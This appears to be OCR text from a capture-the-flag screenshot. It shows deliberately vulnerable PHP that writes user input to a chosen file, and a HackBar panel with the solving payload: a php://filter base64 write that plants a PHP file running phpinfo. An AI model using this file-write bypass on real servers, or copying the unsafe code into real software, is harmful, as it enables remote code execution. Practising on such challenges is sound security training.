 <?php
error_reporting(0);
highlight_file(__FILE__);
//flag in /flag
$file = $_GET['file'];
$content = $_POST['content'];
if(preg_match("/\<|\>|\;|\(|\?/i")){
die("content not safe");
}
file_put_contents($file,$content);
?>
base64编码
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MOD
URL
http://6e740f2e-e9fe-4192-862b-86665377f770.challenges.ctfer.com:8080/?file=php://filter/convert.base64-
encode/resource=1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=PD9waHAgcGhwaW5mbygpOz8%2b
Name
Upgrade-Insecure-Re...
Value
1